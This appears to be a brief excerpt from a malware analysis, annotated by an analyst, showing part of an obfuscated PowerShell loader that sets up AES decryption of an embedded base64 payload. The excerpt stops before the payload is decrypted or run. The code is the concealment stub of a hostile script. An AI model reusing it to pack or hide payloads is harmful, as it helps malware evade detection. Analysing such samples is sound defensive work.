 $Dzxb = 'AAAAAAAAAAAAAAAAAAAAAAOSJcRBovNv75MtNPRQryhlrwkaJ2ZpI99R6oR34ORB2TAiMUg4BqXsVq
$sUcUPxU = 'dVdqd2RRTnlFbW1vdFNidFR3eEViQXJqQ0l3a2JWQ3M=';
AES key
$GDJXGNY = New-Object 'System.Security.Cryptography.AesManaged';
$GDJXGNY.Mode = [System.Security.Cryptography.CipherMode]::ECB;
AES Mode
$GDJXGNY.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;
$GDJXGNY.BlockSize = 128;
$GDJXGNY.KeySize = 256;
$GDJXGNY.Key = [System.Convert]::FromBase64String($sUcUPxU);
$KPwOZ = [System.Convert]::FromBase64String($Dzxb);
$LdCzhhCP = $KPwOZ[0..15];
$GDJXGNY.IV = $LdCzhhCP;
IV - (First 16 bytes of base64)